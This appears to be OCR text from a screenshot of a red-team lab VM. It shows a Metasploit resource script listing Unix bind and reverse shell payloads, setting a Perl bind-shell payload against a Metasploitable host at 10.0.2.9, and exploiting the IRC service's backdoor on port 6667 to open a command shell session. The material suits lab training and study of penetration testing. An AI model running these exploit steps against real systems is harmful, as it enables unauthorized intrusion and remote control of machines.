 RTD FINAL [Running] - Oracle VM VirtualBox
bash
2 payload/cmd/unix/bind_ruby normal No
Unix Command Shell, Bind TCP (via Ruby)
3 payload/cmd/unix/bind_ruby_ipv6 normal No
Unix Command Shell, Bind TCP (via Ruby) IPv6
4 payload/cmd/unix/generic normal No
Unix Command, Generic Command Execution
5 payload/cmd/unix/reverse normal No
Unix Command Shell, Double Reverse TCP (telnet)
6 payload/cmd/unix/reverse_bash_telnet_ssl normal No
Unix Command Shell, Reverse TCP SSL (telnet)
7 payload/cmd/unix/reverse_perl normal No
Unix Command Shell, Reverse TCP (via Perl)
8 payload/cmd/unix/reverse_perl_ssl normal No
Unix Command Shell, Reverse TCP SSL (via perl)
9 payload/cmd/unix/reverse_ruby normal No
Unix Command Shell, Reverse TCP (via Ruby)
10 payload/cmd/unix/reverse_ruby_ssl normal No
Unix Command Shell, Reverse TCP SSL (via Ruby)
11 payload/cmd/unix/reverse_ssl_double_telnet normal No
Unix Command Shell, Double Reverse TCP SSL (telnet)
resource (/home/rtd/RTA/RC_Resources/17.rc)> set payload 0
payload => cmd/unix/bind_perl
resource (/home/rtd/RTA/RC_Resources/17.rc)> set rhosts 10.0.2.9
rhosts => 10.0.2.9
resource (/home/rtd/RTA/RC_Resources/17.rc)> exploit
[*] 10.0.2.9:6667 - Connected to 10.0.2.9:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using
your IP address instead
[*] 10.0.2.9:6667 - Sending backdoor command...
[*] Started bind TCP handler against 10.0.2.9:4444
[*] Command shell session 1 opened (10.0.2.7:45643 -> 10.0.2.9:4444 ) at 2022-05-0
9 21:02:10 +0300
RC_Resources
File Edit View Bookmarks Go Tools Help
1.rc 2.rc 3.rc
4.rc 5.rc 6.rc
19 items Free space: 3.3 GiB (Total: 9.8 GiB)
Reports
File Edit View Bookmarks Go Tools Help
Report.html Report.xls Report.xml
3 items Free space: 3.3 GiB (Total: 9.8 GiB)
Red Teaming Distribution Reports bash RC_Resources 21:03
Monday 09 May